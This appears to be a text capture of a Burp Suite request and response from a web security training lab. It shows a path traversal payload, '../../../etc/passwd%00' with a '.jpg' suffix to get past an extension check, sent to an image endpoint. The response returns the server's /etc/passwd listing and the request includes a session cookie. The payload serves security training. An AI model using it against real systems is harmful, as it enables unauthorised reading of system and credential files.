 Send
Cancel
Burp AI
Target: https://0ab20067031e279b80ce67
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%001.jpg
HTTP/2
2 Host:
0ab20067031e279b80ce678e003f0079.web-security-acade
my.net
3 Cookie: session=bX7H2FOLEkgyIF9WzYGmZyJVEE9rbZSS
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not(A:Brand";v="8", "Chromium";v="144"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/144.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,imag
e/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0ab20067031e279b80ce678e003f0079.web-securi
ty-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash